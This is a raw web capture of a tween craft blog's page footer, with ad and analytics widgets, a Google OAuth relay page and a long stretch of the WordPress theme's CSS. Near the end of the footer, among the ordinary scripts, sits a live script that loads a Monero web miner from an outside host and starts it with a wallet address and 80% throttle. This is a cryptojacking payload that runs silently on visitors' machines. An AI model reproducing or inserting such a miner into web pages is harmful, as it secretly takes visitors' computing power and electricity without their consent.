    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="EepWnI4uTigjeZyo_rgIXg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="EepWnI4uTigjeZyo_rgIXg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css
body_size: 67282
content:
/*
Theme Name: Magazine Premium
Theme URI: https://themes.bavotasan.com/2010/magazine-premium/
Author: c.bavota
Author URI: http://bavotasan.com
Description: Create a truly unique design with Magazine Premium, a lightweight and fully responsive HTML5 theme based on the Gridiculous boilerplate. Use the new Theme Options customizer to add your own background, page layout, site width, link color and more. Distinguish each post with one of the eight supported post formats: Video, Image, Aside, Status, Audio, Quote, Link and Gallery. Install JetPack to display each of your galleries through a tiled view and jQuery carousel. Compatible with bbPress & BuddyPress. Built using Twitter Bootstrap and includes 20 Google Fonts for improved typeface readability. Works perfectly in desktop browsers, tablets and handheld devices. For a live demo go to http://demos.bavotasan.com/magazine-premium/.
Version: 2.0.7
Tags: white, black, gray, light, silver, one-column, two-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-header, custom-menu, custom-colors, editor-style, featured-image-header, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, full-width-template, theme-options

License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* =Normalize.css v2.1.0 by Nicolas Gallagher - http://necolas.github.com/normalize.css/
-------------------------------------------------------------- */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,video{display:inline-block}
audio:not([controls]){display:none;height:0}
[hidden]{display:none}
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0}
a:focus{outline:thin dotted}
a:active,a:hover{outline:0}
h1{font-size:2em;margin:0.67em 0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
mark{background:#ff0;color:#000}
code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}
pre{white-space:pre-wrap}
q{quotes:"\201C" "\201D" "\2018" "\2019"}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:0}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}
legend{border:0;padding:0}
button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}
button,input{line-height:normal}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
textarea{overflow:auto;vertical-align:top}
table{border-collapse:collapse;border-spacing:0}

/* =Clearfix by Nicolas Gallagher
-------------------------------------------------------------- */
.row:before,.row:after,.clearfix:before,.clearfix:after{content:'';display:table;}
.row:after,.clearfix:after{clear:both;}
.row,.clearfix{zoom:1;}

/* =Gridiculous
-------------------------------------------------------------- */
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word}
body{font-size:100%;line-height:1.6875}
.grid{margin:0 auto;max-width:1200px;min-width:320px;width:100%}
img{max-width:100%;height:auto}
.wfull{width:100%;max-width:100%}
.w320{max-width:320px}
.w640{max-width:640px}
.w960{max-width:960px}
.row{width:100%;margin-bottom:20px}
.row .row{width:auto;margin:0 -20px}
.c1{width:8.33%}
.c2{width:16.66%}
.c3{width:25%}
.c4{width:33.33%}
.c5{width:41.66%}
.c6{width:50%}
.c7{width:58.33%}
.c8{width:66.66%}
.c9{width:75%}
.c10{width:83.33%}
.c11{width:91.66%}
.c12,.w320 .c1,.w320 .c2,.w320 .c3,.w320 .c4,.w320 .c5,.w320 .c6,.w320 .c7,.w320 .c8,.w320 .c9,.w320 .c10,.w320 .c11,
.w640 .c1,.w640 .c2,.w640 .c3,.w640 .c4,.w640 .c5,.w640 .c6,.w640 .c7,.w640 .c8,.w640 .c9,.w640 .c10,.w640 .c11{width:100%}
.c1,.c2,.c3,.c4,.c5,.c6,.c7,.c8,.c9,.c10,.c11,.c12{min-height:1px;float:left;padding-left:20px;padding-right:20px;position:relative}
.s1{margin-left:8.33%}
.s2{margin-left:16.66%}
.s3{margin-left:25%}
.s4{margin-left:33.33%}
.s5{margin-left:41.66%}
.s6{margin-left:50%}
.s7{margin-left:58.33%}
.s8{margin-left:66.66%}
.s9{margin-left:75%}
.s10{margin-left:83.33%}
.s11{margin-left:91.66%}
.end{float:right!important}

/* =General
-------------------------------------------------------------- */
body {
	-moz-transition: left .25s ease-in-out;
	-webkit-transition: left .25s ease-in-out;
	transition: left .25s ease-in-out;
	position: relative;
	left: 0;
	}

h1, h2, h3, h4, h5, h6 {
	color: #333;
	}

ul ul,
ol ol {
	margin: 0;
	}

pre,
code {
	background: #f6f6f6;
	border: 1px solid #e2e2e2;
	color: #666;
	font-size: 12px;
	padding: 2px 4px;
	border-radius: 3px;
	}

pre {
	white-space: pre;
	word-wrap: normal;
	overflow-x: scroll;
	}

table {
	width: 100%;
	}

	td, th {
		padding: 6px;
		border: 1px solid #bbb;
		text-align: left;
		}

	th {
		background: #eee;
		font-weight: bold;
		}

	.widget #calendar_wrap {
		padding: 0 20px 20px;
		}

.fl {
	float: left;
	}

.fr {
	float: right;
	}

[class^="icon-"]::before, [class*=" icon-"]::before {
	line-height: 1;
	}

.instructions {
	background-color: #FFFFE0;
	border: 1px solid #E6DB55;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: block;
	padding: 10px;
	margin-bottom: 20px;
	font-size: 12px;
	}

	.instructions a {
		color: #21759B;
		text-decoration: none;
		}

/* =HTML5 Defaults
-------------------------------------------------------------- */
del {
	color: red;
	text-decoration: line-through;
	}

ins {
	border-bottom: 1px solid green;
	text-decoration: none;
	color: green;
	}

/* =Inputs
-------------------------------------------------------------- */
input,
textarea {
	padding: 8px;
	border: 1px solid #bbb;
	outline: none;
	font-weight: normal;
	color: #555;
	max-width: 100%;
	}

	input:focus,
	textarea:focus {
		border-color: #AAA;
		-moz-box-shadow: 2px 2px 4px rgba(0,0,0,0.4);
		-webkit-box-shadow: 2px 2px 4px rgba(0,0,0,0.4);
		box-shadow: 2px 2px 4px rgba(0,0,0,0.4);
		}

	input[type=text],
	input[type=password],
	input[type=email],
	input[type=url],
	input[type=number] {
		width: 240px;
		}

	textarea {
		width: 100%;
		}

input[type="submit"] {
	margin-top: 0 !important;
	}

select {
	display: inline-block;
	height: 28px;
	line-height: 28px;
	border: 1px solid #aaa;
	padding: 4px;
	color: #555;
	}

	.widget select {
		margin: 0 20px 20px;
		width: 70%;
		}

/* =Assitive Text
-------------------------------------------------------------- */
.assistive-text,
.remove {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

/* =Header
-------------------------------------------------------------- */
.title-logo-wrapper,
#site-logo,
#site-title {
	max-width: 100%;
	}

#site-logo {
	padding: 30px 20px 0;
	display: inline-block;
	}

#site-title {
	margin: 30px 0 10px;
	line-height: 1;
	font-size: 48px;
	}

	#site-title a {
		text-decoration: none;
		}

#site-description {
	margin: 10px 0 0;
	line-height: 1;
	font-weight: normal;
	}

	#site-title,
	#site-description {
		padding: 0 20px;
		}

#header-img {
	display: block;
	clear: both;
	}

#header .c12 {
	padding-left: 0;
	padding-right: 0;
	}

#title-wrapper {
	margin-bottom: 30px;
	clear: left;
	}

	.title-logo-wrapper.fr {
		text-align: right;
		clear: right;
		}

	#header .center {
		text-align: center;
		}

		.center #site-logo {
			width: 100%;
			clear: both;
			}

/* =Header Widgets
-------------------------------------------------------------- */
.header-widget {
	padding: 30px 20px;
	}

	#header-widgets.fr,
	#header-widgets.center {
		float: left;
		}

	#header-widgets.fl {
		float: right;
		}

	#header-widgets.center {
		display: block;
		text-align: center;
		width: 100%;
		}

	.header-widget-title {
		padding: 0;
		border-bottom: 0;
		margin-bottom: 5px;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
		}

	.header-widget.widget_search {
		margin-top: 15px;
		}

	.header-widget img {
		padding: 0;
		}

/* =Main Navigation
-------------------------------------------------------------- */
#site-navigation,
#site-sub-navigation {
	position: relative;
	z-index: 500;
	display: block;
	clear: both;
	}

	#site-sub-navigation {
		background: none;
		z-index: 400;
		}

	#site-navigation ul,
	#site-sub-navigation ul {
		padding: 0;
		margin: 0;
		}

	#site-navigation li,
	#site-sub-navigation li {
		display: inline-block;
		position: relative;
		text-align: left;
		-moz-transition: color .25s ease-in-out;
		-webkit-transition: color .25s ease-in-out;
		transition: color .25s ease-in-out;
		-moz-transition: background-color .25s ease-in-out;
		-webkit-transition: background-color .25s ease-in-out;
		transition: background-color .25s ease-in-out;
		}


		#site-sub-navigation li {
			margin-right: 8px;
			position: relative;
			border: 0;
			}

		#site-sub-navigation li:before {
			content: "\2022";
			font-size: 18px;
			position: absolute;
			right: -8px;
			}

			#site-sub-navigation li:last-child:before,
			#site-sub-navigation li li:before {
				content: none;
				}

		#site-navigation li a,
		#site-sub-navigation li a {
			color: #fff;
			padding: 8px 15px;
			display: inline-block;
			text-shadow: 1px 1px 0 #000;
			text-decoration: none;
			}

			#site-sub-navigation li a {
				padding: 5px 15px;
			}

			#site-navigation li a,
			#site-sub-navigation ul ul li a {
				width: 100%;
				}

		#site-sub-navigation li,
		#site-sub-navigation li a {
			color: #000;
			text-shadow: none;
			text-transform: uppercase;
			}

			#site-sub-navigation li li,
			#site-sub-navigation li li a {
				text-transform: none;
			}

		#site-navigation li:hover {
			background: #222;
			}

			#site-sub-navigation li:hover,
			#site-sub-navigation li li:hover  {
				background: #eee;
				}

		#site-navigation li a:not(:last-child):after,
		#site-sub-navigation li a:not(:last-child):after {
			content: "\f0d7";
			font-family: FontAwesome;
			float: right;
			margin: 0 0 0 10px;
			}

			#site-navigation ul ul li a:not(:last-child):after,
			#site-sub-navigation ul ul li a:not(:last-child):after {
				content: "\f0da";
				}

	#site-navigation ul ul,
	#site-sub-navigation ul ul {
		opacity: 0;
		position: absolute;
		left: -9999px;
		width: 188px;
		z-index: 99999;
		background: #222;
		-moz-box-shadow: 2px 2px 2px rgba(0,0,0,0.3);
		-webkit-box-shadow: 2px 2px 2px rgba(0,0,0,0.3);
		box-shadow: 2px 2px 2px rgba(0,0,0,0.3);
		-moz-transition: opacity .25s ease-in-out;
		-webkit-transition: opacity .25s ease-in-out;
		transition: opacity .25s ease-in-out;
		}

		#site-sub-navigation ul ul {
			background: #eee;
			top: 2.5em;
			}

		#site-navigation li li,
		#site-sub-navigation li li {
			clear: both;
			width: 100%;
			}

			#site-navigation li li:hover {
				background: #000;
				}

			#site-sub-navigation li li:hover {
				background: #ddd;
				}

	#site-navigation ul li:hover > ul,
	#site-sub-navigation ul li:hover > ul {
		opacity: 1;
		left: 0;
		}

	#site-navigation ul ul li:hover > ul,
	#site-sub-navigation ul ul li:hover > ul {
		left: 100% !important;
		top: 0;
		}

/* =Mobile Navigation
-------------------------------------------------------------- */
#mobile-menu {
	width: 100%;
	background: #1b1b1b;
	display: none;
	text-align: right;
	padding: 5px 10px;
	border-bottom: 1px solid #000;
	}

	#mobile-menu a {
		width: 45px;
		margin: 0 0 0 5px;
		color: #fff;
		text-shadow: 1px 1px 1px #000;
		text-decoration: none;
		font-size: 20px;
		border-radius: 8px;
		color: #ffffff;
		background: #000;
		box-shadow: inset 1px 1px 1px #000, 1px 1px 1px #333;
		text-align: center;
		display: inline-block;
		}

		#mobile-menu a:hover {
			background-color: #333;
			}

#mobile-menu a.left-menu {
	float: left;
	margin: 0 5px 0 0;
	}

	.offcanvas #site-navigation li a.open:not(:last-child):after,
	.offcanvas #site-sub-navigation li a.open:not(:last-child):after {
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		}

		.offcanvas .widget {
			margin: 30px 0 0;
			}

	.left-menu-open {
		position: relative;
		left: 260px;
		}

#drop-down-search {
	clear: both;
	display: none;
	padding: 14px;
	background: #333;
	}

	#drop-down-search #searchform {
		padding-right: 18px;
		}

	#drop-down-search #site-search {
		width: 100%;
		}

.offcanvas #site-navigation ul ul,
.offcanvas #site-navigation li,
.offcanvas #site-sub-navigation ul ul,
.offcanvas #site-sub-navigation li {
	width: 100%;
	}

	.offcanvas #site-navigation ul ul,
	.offcanvas #site-sub-navigation ul ul {
		display: none;
		position: static;
		opacity: 1;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
		}

		.offcanvas #site-navigation ul ul li a,
		.offcanvas #site-sub-navigation ul ul li a {
			padding-left: 30px;
			}

			.offcanvas #site-navigation ul ul ul li a,
			.offcanvas #site-sub-navigation ul ul ul li a {
				padding-left: 50px;
				}

	.offcanvas #site-navigation li a,
	.offcanvas #site-sub-navigation li a {
		background: #333;
		border-bottom: 1px solid #222;
		border-top: 1px solid #444;
		padding: 8px 16px;
		color: #fff;
		display: block;
		font-size: 16px;
		text-transform: none;
		}

		.offcanvas #site-navigation li a:hover,
		.offcanvas #site-sub-navigation li a:hover {
			background: #444;
			}

	.offcanvas #site-sub-navigation li:before {
		content: "";
		}

/* =Featured
-------------------------------------------------------------- */
#featured,
#featured article {
	margin: 0;
	}

	#featured .c12 {
		margin: 0 0 30px;
		}

/* =Sticky
-------------------------------------------------------------- */
.sticky,
.hero-unit {
	background: #ADADAD;
	background: rgba( 50,50,50,0.4);
	border: 1px solid #999;
	padding: 20px;
	text-shadow: 1px 1px 0 #000;
	color: #fff;
	border-radius: 6px;
	}

	.sticky p {
		margin-top: 0;
		}

	.sticky .entry-meta,
	.sticky .entry-meta a,
	.sticky .entry-title,
	.sticky .entry-title a,
	.sticky h1,
	.sticky h2,
	.sticky h3,
	.sticky h4,
	.sticky h5,
	.sticky h6 {
		color: #fff !important;
		}

		.sticky .entry-meta a {
			text-decoration: none;
			}

	.sticky .post-category,
	.sticky .post-category a,
	.sticky .entry-title a:hover {
		color: #eee !important;
		}

		.sticky .post-category a:hover	{
			color: #ccc;
			}

	.sticky .entry-content a {
		color: #eee;
		}

	.sticky .entry-content {
		border: 0 !important;
		}

	.sticky .entry-content pre {
		text-shadow: none;
		}

	.sticky .more-link {
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
		margin-bottom: 0;
		}

	.sticky .more-link-p {
		margin-bottom: 10px;
		}

/* =Main
-------------------------------------------------------------- */
#main {
	margin-top: 30px;
	}

#primary {
	margin-bottom: 20px;
	}

	#primary.centered {
		float: none !important;
		margin-left: auto;
		margin-right: auto;
		}

/* =Article
-------------------------------------------------------------- */
article {
	float: left;
	width: 100%;
	}

	.search article,
	.archive article,
	article.c12 {
		margin-bottom: 30px;
		}

		.advanced-front-page article.c12 {
			margin-bottom: 0;
			}

	.search article,
	.archive article,
	.page article,
	.single article {
		padding-bottom: 10px;
		border-bottom: 1px solid #e2e2e2;
		}

.entry-title {
	margin: 0;
	line-height: 1.2;
	}

	.post-format i,
	.post-category i {
		margin-right: 5px;
		opacity: 0.8;
		}

.entry-meta {
	line-height: 1.3;
	margin-top: 5px;
	color: #333;
	}

	.entry-title a,
	.entry-meta a {
		text-decoration: none;
		}

.post-category,
.post-format {
	text-transform: uppercase;
	margin: 0;
	color: #666;
	line-height: 1.3;
	}

	.post-category a {
		text-decoration: none;
		color: #666 !important;
		}

		.post-category a:hover {
			color: #444;
			}

.excerpt p {
	margin-top: 0;
	}

.entry-content {
	width: 100%;
	overflow: hidden;
	}

	.headline {
		font-size: 1.5em;
		line-height: 1.4;
		font-weight: bold;
		}

.more-link,
#posts-pagination a,
input[type="submit"],
.comment-reply-link {
	font-size: .95em;
	text-decoration: none;
	text-shadow: none;
	padding: 6px 12px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	border: 0;
	-moz-box-shadow: 1px 1px 0 #eee;
	-webkit-box-shadow: 1px 1px 0 #eee;
	box-shadow: 1px 1px 0 #eee;
	display: inline-block;
	margin: 1em 0;
	line-height: 1.2;
	}

	.more-link:hover,
	input[type="submit"]:hover,
	#posts-pagination a:hover,
	.comment-reply-link:hover {
		}

	.more-link-p {
		clear: both;
		margin-bottom: 30px;
		}

		.more-link-p .more-link {
			margin: 0;
			}

footer.entry {
	clear: both;
	float: left;
	width: 100%;
	}

blockquote {
	margin: 5px 0 1em 0;
	font-size: .9em;
	color: #666;
	border-left: 10px solid #aaa;
	padding-left: 12px;
	}

	blockquote.pullquote {
		font-size: 2em;
		color: inherit;
		font-weight: bold;
		line-height: 1.6125em;
		border: 0;
		padding: 0;
		margin: 0 1.625em 0 0;
		text-align: right;
		width: 33%;
		float: left;
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		}

		blockquote.pullquote p {
			margin: 1em 0;
			}

		blockquote.pullquote.alignright {
			margin: 0 0 0 1.625em;
			text-align: left;
			float: right;
			}

/* =Advanced Front Page
-------------------------------------------------------------- */
.advanced-front-page .section {
	margin-bottom: 20px;
	}

.columns-c12 article,
.columns-c6 article:nth-child(2n+1),
.columns-c4 article:nth-child(3n+1),
.columns-c3 article:nth-child(4n+1),
.columns-c2 article:nth-child(6n+1) {
	clear: both;
	}

.advanced-front-page .section .page-title a {
	text-decoration: none;
	}

	.advanced-front-page .section .page-title i {
		position: relative;
		top: -3px;
		opacity: 0.5;
		float: right;
		}

.top-separator {
	border-top: 1px solid #e2e2e2;
	padding-top: 20px;
	}

.border-right {
	border-right: 1px solid #e2e2e2;
	}

.border-left {
	border-left: 1px solid #e2e2e2;
	}

/* =Lower Index
-------------------------------------------------------------- */
#lower-index {
	clear: both;
	}


/* =Front Page Columns
-------------------------------------------------------------- */
.two-col-wrapper,
.three-col-wrapper,
.columns-c6 {
	background: url(library/images/line.gif) repeat-y 50% 0;
	float: left;
	width: 100%;
	margin-bottom: 30px;
	}

	.three-col-wrapper,
	.columns-c4 {
		background: url(library/images/line.gif) repeat-y 33.33% 0,
					url(library/images/line.gif) repeat-y 66.66% 0;
		}

	.columns-c3 {
		background: url(library/images/line.gif) repeat-y 25% 0,
					url(library/images/line.gif) repeat-y 50% 0,
					url(library/images/line.gif) repeat-y 75% 0;
		}

	.columns-c2 {
		background: url(library/images/line.gif) repeat-y 16.66% 0,
					url(library/images/line.gif) repeat-y 33.33% 0,
					url(library/images/line.gif) repeat-y 50% 0,
					url(library/images/line.gif) repeat-y 66.66% 0,
					url(library/images/line.gif) repeat-y 83.33% 0;
		}

	.border span {
		border-top: 1px solid #e2e2e2;
		margin-bottom: 30px;
		display: block;
		}

	article.top-border header,
	article.top-border .post-format,
	article.top-border.format-quote .entry-content {
		padding-top: 30px;
		border-top: 1px solid #e2e2e2 !important;
		}

	article.bottom-border .entry-content {
		border-bottom: 1px solid #e2e2e2;
		}

	.two-col.format-quote i,
	.three-col.format-quote i,
	.advanced-front-page .format-quote i {
		top: 20px;
		}

    .two-col:nth-child(odd),
    .three-col:nth-child(3n+1) {
    	clear: both;
    	}

    .two-col .entry-title {
	    font-size: 1.7em;
	    }

    .three-col .entry-title {
	    font-size: 1.4em;
	    }

	    article.two-col,
	    article.three-col {
		    margin-bottom: 0;
		    }

/* =404
-------------------------------------------------------------- */
article.error404 .entry-title {
	font-size: 5em;
	text-align: center;
	}

	article.error404 img {
		background: none;
		border: 0;
		padding: 0;
		margin: 0 auto 10px;
		display: block;
		}

	article.error404 .entry-content {
		text-align: center;
		font-size: 2em;
		line-height: 1.2;
		text-transform: uppercase;
		}

/* =Aside
-------------------------------------------------------------- */
.format-aside p,
.edit-link {
	margin-top: 0;
	}

	.format-gallery .entry-content,
	.format-video .entry-content,
	.format-audio .entry-content,
	.format-quote .entry-content,
	.format-status .entry-content,
	.format-link .entry-content,
	.format-aside .entry-content {
		padding-bottom: 10px;
		}

/* =Quote
-------------------------------------------------------------- */
.format-quote .entry-content {
	font-size: 1.4em;
	line-height: 1.2;
	padding-left: 70px;
	font-style: italic;
	overflow: inherit;
	}

	.format-quote p,
	.format-quote blockquote {
		margin: 0;
		}

	.format-quote i.quote {
		color: #e2e2e2;
		display: block;
		font-size: 4em;
		position: relative;
		float: left;
		}

		cite,
		.quote-caption {
			margin: 5px 0 10px;
			font-style: normal;
			}

			.quote-caption a,
			cite a {
				text-decoration: none;
				}

.format-quote blockquote {
	border: 0;
	padding: 0;
	font-size: 1.4em;
	color: #555;
	}

	.format-quote cite {
		font-size: .7em;
		}

	.format-quote cite:before {
		content: '\2013 \00A0';
		}

/* =Chat
-------------------------------------------------------------- */
.format-chat .chat .fn {
	font-weight: bold;
	}

	.chat-text {
		margin: 0 0 1em;
		}

/* =Status
-------------------------------------------------------------- */
.format-status .post-format {
	margin-bottom: 5px;
	}

	.format-status .avatar {
		background: #F6F6F6;
		border: 1px solid #E2E2E2;
		padding: 6px;
		float: left;
		margin: 0 17px 0 0;
		}

	.format-status .author {
		text-decoration: none;
		font-size: 1.1em;
		margin-bottom: 0;
		line-height: 1;
		}

	.format-status .entry-content {
		padding-left: 77px;
		clear: none;
		display: inherit;
		margin-bottom: 1em;
		overflow: inherit;
		}

		.format-status .entry-content p {
			line-height: 1.5;
			margin-top: 0;
			}

	.format-status time {
		font-size: .8em;
		color: #666;
		margin: 0 0 15px;
		display: inline-block;
		}

/* =Link
-------------------------------------------------------------- */
.format-link .entry-title a {
	font-weight: normal;
	}

.format-link p {
	margin: 0;
	}

	.format-link footer.entry p,
	.format-quote footer.entry p {
		margin: 1em 0;
		}

/* =Gallery
-------------------------------------------------------------- */
.gallery {
  margin: 10px -10px;
}
.gallery > p {
  margin: 0;
  height: 0;
}

.gallery-item {
  margin: 0 0 10px;
  float: left;
  padding: 0 10px;
}
.gallery-item .gallery-icon img {
  width: 100%;
}
.gallery-item .gallery-caption {
  padding: 10px 0;
  margin: 0;
  color: #444;
  clear: both;
  font-size: 12px;
  text-align: center;
}
.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery-columns-3 .gallery-item {
  width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery-columns-6 .gallery-item {
  width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  width: 11.11%;
}
@media (max-width: 480px) {
  .gallery .gallery-item {
    width: 100%;
    margin-bottom: 20px;
  }
}

/* =Content Slider
-------------------------------------------------------------- */
#slider-wrap.slides-2 .images{width:300%}
#slider-wrap.slides-2 .image-anchor{width:33.33%}
#slider-wrap.slides-3 .images{width:400%}
#slider-wrap.slides-3 .image-anchor{width:25%}
#slider-wrap.slides-4 .images{width:500%}
#slider-wrap.slides-4 .image-anchor{width:20%}
#slider-wrap.slides-5 .images{width:600%}
#slider-wrap.slides-5 .image-anchor{width:16.67%}
#slider-wrap.slides-6 .images{width:700%}
#slider-wrap.slides-6 .image-anchor{width:14.29%}
#slider-wrap.slides-7 .images{width:800%}
#slider-wrap.slides-7 .image-anchor{width:12.5%}
#slider-wrap.slides-8 .images{width:900%}
#slider-wrap.slides-8 .image-anchor{width:11.11%}
#slider-wrap.slides-9 .images{width:1000%}
#slider-wrap.slides-9 .image-anchor{width:10%}
#slider-wrap.slides-10 .images{width:1100%}
#slider-wrap.slides-10 .image-anchor{width:9.09%}

#slider-wrap {
	width: 100%;
	clear: both;
	overflow: hidden;
	margin-bottom: 30px;
	}

	#slider-wrap,
	#slider-wrap .content,
	#slider-wrap .images {
		max-height: 300px;
		float: left;
		position: relative;
		left: 0;
		top: 0;
		}

		#slider-wrap .image-anchor {
			float: left;
			max-height: 300px;
			height: 100%;
			}

			#slider-wrap .image-anchor,
			#slider-wrap .image-anchor img {
				width: 100%;
				}

			#slider-wrap .image-anchor img {
				}

		#slider-wrap img {
			line-height: 0;
			vertical-align: top;
			}

/* Dot Selector */
